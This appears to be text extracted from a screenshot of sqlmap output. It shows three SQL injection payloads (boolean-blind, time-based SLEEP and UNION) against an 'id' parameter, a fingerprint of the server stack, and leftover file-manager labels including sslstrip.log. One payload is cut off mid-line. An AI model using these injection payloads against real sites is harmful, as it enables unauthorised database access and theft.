 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3 AND 1496=1496
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=3 AND (SELECT * FROM (SELECT(SLEEP(5)))nXpf)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=3 UNION ALL SELECT NULL,CONCAT(0x717a626b71,0x4a446e434a4776684867,0x71766a7871
,NULL,NULL,NULL--
---
[19:32:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
最近使用的
桌面
图片
下载
log
log1
TBZ
phantomjs-1.9.8-
linux-x86_64.tar.
bz2
sslstrip.log
wydomain
公共
www.wooyun.org